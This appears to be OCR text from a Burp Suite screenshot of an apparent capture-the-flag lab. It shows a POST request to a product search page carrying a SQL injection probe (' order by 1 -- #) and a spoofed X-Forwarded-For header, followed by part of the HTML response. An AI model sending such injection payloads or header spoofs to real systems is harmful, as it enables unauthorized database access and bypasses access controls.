 Request
Raw Params Headers Hex Hackvertor
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.167/admin.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 X-Forwarded-For: 192.168.4.28
13
14 productName=' order by 1 -- #
? Search... 0 matches Pretty
Done
Response
Raw Headers Hex Render Hackvertor
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 <td>
No Products Found
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
</tbody>
57 </table>
58 </div>
59 <div class="col-6 col-12-xsmall">
60 <ul class="actions">
61 <li>
<a href="admin.php" class="button primary small">Back</a>
</li>
62 </ul>
63 </div>
64 </section>
65 </div>
66 </div>
67 <!-- Scripts -->
68 <script src="assets/js/jquery.min.js">
</script>
69 <script src="assets/js/jquery.scrolly.min.js">
</script>
? Error 0 matches Pretty
2,269 bytes | 138 millis